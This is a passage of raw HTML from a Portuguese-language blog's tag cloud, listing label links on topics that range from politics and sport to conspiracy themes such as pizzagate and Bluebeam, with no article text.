<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet%20dos%20corpos'>internet dos corpos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ano%20Novo'>Ano Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Master'>Banco Master</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brandon%20Biggs'>Brandon Biggs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calend%C3%A1rio'>Calendário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Daniel%20Vorcaro'>Daniel Vorcaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
